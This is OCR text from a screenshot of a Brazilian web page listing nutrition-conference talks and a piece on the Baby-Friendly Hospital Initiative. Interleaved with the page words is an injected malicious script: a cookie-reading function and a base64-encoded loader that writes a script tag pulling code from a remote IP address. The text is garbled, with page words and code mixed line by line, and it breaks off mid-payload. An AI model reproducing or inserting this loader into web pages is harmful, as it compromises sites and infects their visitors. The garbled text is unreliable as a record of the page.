
da
Situação da Iniciativa Hospital Amigo
da Criança no Brasil LILIAN DO
região
ESPIRITO SANTO
norte
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
19/12/2013
e
!–codes_iframe–script type=text/javascript
function getCookie(e){var
população
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
quilombola
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
no
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
Brasil
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
VALDEREZ
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy